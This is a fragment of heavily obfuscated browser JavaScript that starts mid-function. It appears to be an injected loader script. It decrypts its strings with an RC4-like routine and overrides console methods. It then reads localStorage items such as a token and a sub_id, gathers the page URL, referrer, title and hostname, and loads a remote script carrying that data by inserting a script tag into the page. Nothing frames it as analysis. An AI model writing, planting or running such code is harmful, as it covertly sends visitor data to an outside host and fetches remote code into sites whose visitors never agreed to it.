_0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));